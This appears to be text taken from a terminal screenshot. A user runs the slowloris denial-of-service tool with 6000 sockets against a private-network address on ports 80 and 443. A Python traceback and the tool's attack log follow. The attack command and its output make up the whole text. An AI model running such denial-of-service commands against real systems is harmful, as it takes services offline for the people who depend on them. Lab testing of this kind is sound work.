 visheshrangwani — slowloris -s 6000 -p 443 192.168.2.234 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.234 ... ~ — slowloris -s 6000 -p 443 192.168.2.234 +
^CTraceback (most recent call last):
  File "/Library/Frameworks/Python.framework/Versions/3.10/bin/slowloris", line 8, in <module>
    sys.exit(main())
  File "/Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/slowloris.py", line 233,
 in main
    time.sleep(args.sleeptime)
KeyboardInterrupt
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.2.234 ]
[04-12-2022 02:37:42] Attacking 192.168.2.234 with 6000 sockets.
[04-12-2022 02:37:42] Creating sockets...
[04-12-2022 02:38:03] Sending keep-alive headers...
[04-12-2022 02:38:03] Socket count: 2557
[04-12-2022 02:38:03] Creating 5208 new sockets...
[04-12-2022 02:38:35] Sending keep-alive headers...
[04-12-2022 02:38:35] Socket count: 2556
[04-12-2022 02:38:35] Creating 4942 new sockets...
[04-12-2022 02:39:05] Sending keep-alive headers...
[04-12-2022 02:39:05] Socket count: 2556
[04-12-2022 02:39:05] Creating 4478 new sockets...
[04-12-2022 02:39:31] Sending keep-alive headers...
[04-12-2022 02:39:31] Socket count: 2556
[04-12-2022 02:39:31] Creating 5135 new sockets...
[04-12-2022 02:40:02] Sending keep-alive headers...
[04-12-2022 02:40:02] Socket count: 2556
[04-12-2022 02:40:02] Creating 4881 new sockets...
[04-12-2022 02:40:31] Sending keep-alive headers...
[04-12-2022 02:40:31] Socket count: 2556
[04-12-2022 02:40:31] Creating 5175 new sockets...